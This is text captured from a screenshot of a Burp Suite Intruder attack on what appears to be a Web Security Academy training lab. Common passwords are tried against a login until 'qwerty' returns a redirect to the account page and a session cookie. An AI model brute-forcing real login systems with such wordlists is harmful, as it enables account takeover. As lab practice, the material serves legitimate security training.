 4. Intruder attack of https://0a0c002a048758dd81550c7300900041.web-security-academy.net
Attack Save
4. Intruder attack of https://0a0c002a048758dd81550c7300900041.web-security-academy.... Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 200 451 3250
1 123456 200 421 3250
2 password 200 504 3250
3 12345678 200 593 3250
4 qwerty 302 644 188
5 123456789 200 373 3337
6 12345 200 300 3337
7 1234 200 340 3337
8 111111 200 354 3337
9 1234567 200 394 3337
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=access
3 Set-Cookie: session=Eo2kIEDrwEWIVBTWQc5mEL4EmvePGhGn; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7